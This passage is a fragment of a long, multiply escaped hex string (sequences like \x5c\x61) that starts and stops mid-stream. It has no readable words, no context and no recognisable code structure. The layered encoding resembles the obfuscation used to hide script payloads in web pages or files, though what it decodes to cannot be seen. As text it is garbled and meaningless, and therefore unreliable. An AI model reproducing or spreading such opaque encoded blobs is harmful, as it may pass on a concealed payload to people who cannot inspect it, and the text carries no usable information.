5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5